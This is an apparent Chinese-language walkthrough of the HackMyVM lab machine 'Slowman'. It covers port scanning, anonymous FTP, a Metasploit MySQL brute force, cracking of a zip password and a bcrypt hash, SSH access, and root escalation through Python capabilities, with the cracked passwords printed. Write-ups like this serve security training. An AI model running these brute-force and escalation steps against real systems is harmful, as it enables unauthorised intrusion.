简介
靶机名称:Slowman
难度:简单
靶场地址:https://hackmyvm.eu/machines/machine.php?vm=Slowman
本地环境
虚拟机:vitual box
靶场IP(Slowman):192.168.130.57
windows_IP:192.168.130.158
kali_IP:192.168.130.156
扫描
nmap起手
nmap -sT -p0- 192.168.130.57 -oA nmapscan/ports ;ports=$(grep open ./nmapscan/ports.nmap | awk -F '/' '{print $1}' | paste -sd ',');echo $ports >> nmapscan/tcp_ports;
sudo nmap -sT -sV -sC -O -p$ports 192.168.130.57 -oA nmapscan/detail
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.5
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.130.156
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.5 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 02:d6:5e:01:45:5b:8d:2d:f9:cb:0b:df:45:67:04:22 (ECDSA)
|_ 256 f9:ce:4a:75:07:d0:05:1d:fb:a7:a7:69:39:1b:08:10 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Fastgym
|_http-server-header: Apache/2.4.52 (Ubuntu)
3306/tcp open mysql MySQL 8.0.35-0ubuntu0.22.04.1
| ssl-cert: Subject: commonName=MySQL_Server_8.0.35_Auto_Generated_Server_Certificate
| Not valid before: 2023-11-22T19:44:52
|_Not valid after: 2033-11-19T19:44:52
|_ssl-date: TLS randomness does not represent time
| mysql-info:
| Protocol: 10
| Version: 8.0.35-0ubuntu0.22.04.1
| Thread ID: 12
| Capabilities flags: 65535
| Some Capabilities: DontAllowDatabaseTableColumn, LongColumnFlag, Support41Auth, Speaks41ProtocolNew, SwitchToSSLAfterHandshake, SupportsTransactions, IgnoreSigpipes, ConnectWithDatabase, LongPassword, ODBCClient, SupportsLoadDataLocal, SupportsCompression, InteractiveClient, FoundRows, Speaks41ProtocolOld, IgnoreSpaceBeforeParenthesis, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: @f"23Kc)I%tRn\x1BO!\x1Et(q
|_ Auth Plugin Name: caching_sha2_password
MAC Address: 08:00:27:0E:FF:FF (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|storage-misc
Running (JUST GUESSING): Linux 4.X|5.X|2.6.X|3.X (97%), Synology DiskStation Manager 5.X (90%), Netgear RAIDiator 4.X (87%)
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:linux:linux_kernel:3 cpe:/a:synology:diskstation_manager:5.2 cpe:/o:netgear:raidiator:4.2.28
Aggressive OS guesses: Linux 4.15 - 5.8 (97%), Linux 5.0 - 5.4 (97%), Linux 5.0 - 5.5 (95%), Linux 5.4 (91%), Linux 2.6.32 (91%), Linux 3.10 - 4.11 (91%), Linux 3.2 - 4.9 (91%), Linux 3.4 - 3.10 (91%), Linux 2.6.32 - 3.10 (91%), Linux 2.6.32 - 3.13 (91%)
ftp
允许匿名登录,但是遇上了个Entering Extended Passive Mode错误
ftp> binary
200 Switching to Binary mode.
ftp> ls
229 Entering Extended Passive Mode (|||42865|)
^C
receive aborted. Waiting for remote to finish abort.
ftp> ls
229 Entering Extended Passive Mode (|||18414|)
这里把被动模式(passive mode)和EPSV4关闭。前者是字面意思,后者则是FTP为了适应IPV6环境对FTP做的扩展功能,但其在老版本FTP上兼容性不好,所以我们这边直接关掉即可。
ftp> epsv4 off
EPSV/EPRT on IPv4 off.
ftp> ls
227 Entering Passive Mode (192,168,130,57,60,94).
^C
receive aborted. Waiting for remote to finish abort.
ftp> passive
Passive mode: off; fallback to active mode: off.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 12 Nov 22 2023 allowedusersmysql.txt
226 Directory send OK.
allowedusersmysql.txt内容是trainerjeff。
mysql
这里使用msf来爆破
msf6 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and
password
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful
login
DB_ALL_CREDS false no Try each user/password couple stored in th
e current database
DB_ALL_PASS false no Add all passwords in the current database
to the list
DB_ALL_USERS false no Add all users in the current database to t
he list
DB_SKIP_EXISTING none no Skip existing credentials stored in the cu
rrent database (Accepted: none, user, user
&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/kali/1_Tool/1_HVV/8 no File containing passwords, one per line
_dict/kali.txt
Proxies no A proxy chain of format type:host:port[,ty
pe:host:port][...]
RHOSTS 192.168.130.57 yes The target host(s), see https://docs.metas
ploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for
a host
THREADS 1 yes The number of concurrent threads (max one
per host)
USERNAME trainerjeff no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separa
ted by space, one pair per line
USER_AS_PASS true no Try the username as the password for all u
sers
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.

trainerjeff:soccer1
连接,里面存储了一个凭据和后台路径。

HTTP
到/secretLOGIN/login.html输入凭据,重定向到/secretgym/。里面有一个zip文件。

要密码,用kali本跟他爆了。密码是spongebob1

得到一个用bcrypt加密的哈希
----------
$USERS: trainerjean
$PASSWORD: $2y$10$DBFBehmbO6ktnyGyAtQZNeV/kiNAE.Y3He8cJsvpRxIFEhRAUe1kq
----------
使用hashcat进行爆破
./hashcat.exe -a 0 -m 3200 '$2y$10$DBFBehmbO6ktnyGyAtQZNeV/kiNAE.Y3He8cJsvpRxIFEhRAUe1kq' E:\1_tool\17_dict\kali.txt -O -d 2 --force --potfile-disable
CUDA API (CUDA 12.4)
====================
* Device #1: NVIDIA GeForce RTX 4070 Ti, skipped
OpenCL API (OpenCL 3.0 CUDA 12.4.131) - Platform #1 [NVIDIA Corporation]
========================================================================
* Device #2: NVIDIA GeForce RTX 4070 Ti, 12160/12281 MB (3070 MB allocatable), 60MCU
Kernel ./OpenCL/m03200-optimized.cl:
Optimized kernel requested, but not available or not required
Falling back to pure kernel
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 147 MB
Dictionary cache hit:
* Filename..: E:\1_tool\17_dict\kali.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$2y$10$DBFBehmbO6ktnyGyAtQZNeV/kiNAE.Y3He8cJsvpRxIFEhRAUe1kq:tweety1
得到密码是tweety1。
ssh连接,成功登陆。获得user.txt。

提权
当前文件夹下有个隐藏文件.python_history
trainerjean@slowman:~$ ls -alh
total 32K
drwxr-x--- 3 trainerjean trainerjean 4.0K Nov 23 2023 .
drwxr-xr-x 5 root root 4.0K Nov 23 2023 ..
lrwxrwxrwx 1 root root 9 Nov 23 2023 .bash_history -> /dev/null
-rw-r--r-- 1 trainerjean trainerjean 220 Nov 22 2023 .bash_logout
-rw-r--r-- 1 trainerjean trainerjean 3.7K Nov 22 2023 .bashrc
drwx------ 2 trainerjean trainerjean 4.0K Nov 22 2023 .cache
-rw-r--r-- 1 trainerjean trainerjean 807 Nov 22 2023 .profile
-rw------- 1 trainerjean trainerjean 77 Nov 23 2023 .python_history
-rw-r--r-- 1 root root 29 Nov 23 2023 user.txt
trainerjean@slowman:~$ cat .python_history
import os
os.system('bash')
os.system('0')
os.setid('0')
os.setuid('0')
exit
把linpeas传上去看看,发现python3.10可以Capabilities提权

那就直接进python创建shell就行了。不过不需要照着history来
trainerjean@slowman:/home$ /usr/bin/python3.10
Python 3.10.12 (main, Jun 11 2023, 05:26:28) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system('id')
uid=0(root) gid=1002(trainerjean) groups=1002(trainerjean)
0
>>> os.system('ls -alh /root')
total 44K
drwx------ 5 root root 4.0K Nov 23 2023 .
drwxr-xr-x 19 root root 4.0K Nov 22 2023 ..
lrwxrwxrwx 1 root root 9 Nov 23 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3.1K Oct 15 2021 .bashrc
-rw------- 1 root root 20 Nov 22 2023 .lesshst
drwxr-xr-x 3 root root 4.0K Nov 22 2023 .local
-rw------- 1 root root 613 Nov 23 2023 .mysql_history
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw------- 1 root root 31 Nov 22 2023 .python_history
drwx------ 2 root root 4.0K Nov 22 2023 .ssh
-rw-r--r-- 1 root root 0 Nov 22 2023 .sudo_as_admin_successful
-rw-r--r-- 1 root root 41 Nov 23 2023 root.txt
drwx------ 3 root root 4.0K Nov 22 2023 snap
结束